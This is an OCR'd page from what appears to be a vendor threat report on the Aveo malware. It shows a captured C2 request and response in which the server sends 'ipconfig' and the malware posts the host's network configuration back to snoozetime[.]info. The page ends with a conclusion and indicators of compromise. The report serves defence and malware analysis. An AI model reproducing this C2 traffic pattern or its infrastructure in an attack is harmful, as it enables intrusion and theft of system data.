6 : Execute DIR command against path
The following example request demonstrates the C2 server sending the ‘ipconfig’ command to the Aveo malware.
C2 Request
| 1 | GET /index.php?id=35468&1=niBo9x/bFG4- HTTP/1.1 |
| 2 | Accept: */* |
| 3 | User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322) |
| 4 | Host: snoozetime[.]info |
| 5 | Cache-Control: no-cache |
| 6 | |
| 7 | HTTP/1.0 200 OK |
| 8 | Content-Type: text/html; charset=utf-8 |
| 9 | Content-Length: 11 |
| 10 | Server: Werkzeug/0.11.10 Python/2.7.5 |
| 11 | Date: Wed, 10 Aug 2016 16:00:11 GMT |
| 12 | |
| 13 | \xca89\xb4J\x82B?\xa5\x05\xe8 |
| 14 | |
| 15 | [Decrypted] |
| 16 | 1 ipconfig |
Aveo Response
| 1 | POST /index.php?id=35469&1=niBo9x/bFG4- HTTP/1.1 |
| 2 | Accept: */* |
| 3 | User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322) |
| 4 | Host: snoozetime[.]info |
| 5 | Content-Length: 1006 |
| 6 | Cache-Control: no-cache |
| 7 | |
| 8 | \xca\x38\x39\xb4\x4a\x82\x42\x3f\xa5\x05\xe8\xdb\xda\x74\x8b\x79\x39\x46\xf2\x42\x1f\xcd\x39\xf3\x65\x1d\xda\x49\x40\x6c\x5e\x6e\xab\x |
| 9 | [Truncated] |
| 10 | |
| 11 | [Decrypted] |
| 12 | 1 ipconfig |
| 13 | |
| 14 | Windows IP Configuration |
| 15 | |
| 16 | |
| 17 | Ethernet adapter Bluetooth Network Connection: |
| 18 | |
| 19 | Media State . . . . . . . . . . . : Media disconnected |
| 20 | Connection-specific DNS Suffix . : |
| 21 | [Truncated] |
Conclusion
Aveo shares a number of characteristics with FormerFirstRAT, including encryption routines, code reuse, and similarities in C2 functionality. Aveo is far from the most sophisticated malware family around. As witnessed in the previously discussed FormerFirstRAT sample, this related malware family also looks to be targeting Japanese speaking users. Using a self-extracting WinRAR file, the malware drops a decoy document, a copy of the Aveo malware, and a cleanup script.
Palo Alto Networks customers are protected from this threat in the following ways:
An AutoFocus tag has been created to track and monitor this threat
WildFire classifies Aveo samples as malicious
C2 domains listed in this report are blocked through Threat Prevention.
Indicators of Compromise
SHA256 Hashes
9dccfdd2a503ef8614189225bbbac11ee6027590c577afcaada7e042e18625e2
8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d
C2 Domains
snoozetime[.]info
Registry Keys
5/6